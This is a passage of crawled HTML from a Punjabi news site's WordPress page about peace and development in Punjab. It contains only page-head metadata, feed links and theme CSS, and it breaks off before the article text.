

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%AA%E0%A9%B0%E0%A8%9C%E0%A8%BE%E0%A8%AC-%E0%A8%9A-%E0%A8%B8%E0%A8%BC%E0%A8%BE%E0%A8%82%E0%A8%A4%E0%A9%80-%E0%A8%A4%E0%A9%87-%E0%A8%B5%E0%A8%BF%E0%A8%95%E0%A8%BE%E0%A8%B8/
body_size: 17485
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਪੰਜਾਬ ਚ ਸ਼ਾਂਤੀ ਤੇ ਵਿਕਾਸ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਪੰਜਾਬ ਚ ਸ਼ਾਂਤੀ ਤੇ ਵਿਕਾਸ Comments Feed" href="https://panjabilok.net/%e0%a8%aa%e0%a9%b0%e0%a8%9c%e0%a8%be%e0%a8%ac-%e0%a8%9a-%e0%a8%b8%e0%a8%bc%e0%a8%be%e0%a8%82%e0%a8%a4%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b5%e0%a8%bf%e0%a8%95%e0%a8%be%e0%a8%b8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25aa%25e0%25a9%25b0%25e0%25a8%259c%25e0%25a8%25be%25e0%25a8%25ac-%25e0%25a8%259a-%25e0%25a8%25b8%25e0%25a8%25bc%25e0%25a8%25be%25e0%25a8%2582%25e0%25a8%25a4%25e0%25a9%2580-%25e0%25a8%25a4%25e0%25a9%2587-%25e0%25a8%25b5%25e0%25a8%25bf%25e0%25a8%2595%25e0%25a8%25be%25e0%25a8%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25aa%25e0%25a9%25b0%25e0%25a8%259c%25e0%25a8%25be%25e0%25a8%25ac-%25e0%25a8%259a-%25e0%25a8%25b8%25e0%25a8%25bc%25e0%25a8%25be%25e0%25a8%2582%25e0%25a8%25a4%25e0%25a9%2580-%25e0%25a8%25a4%25e0%25a9%2587-%25e0%25a8%25b5%25e0%25a8%25bf%25e0%25a8%2595%25e0%25a8%25be%25e0%25a8%25b8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
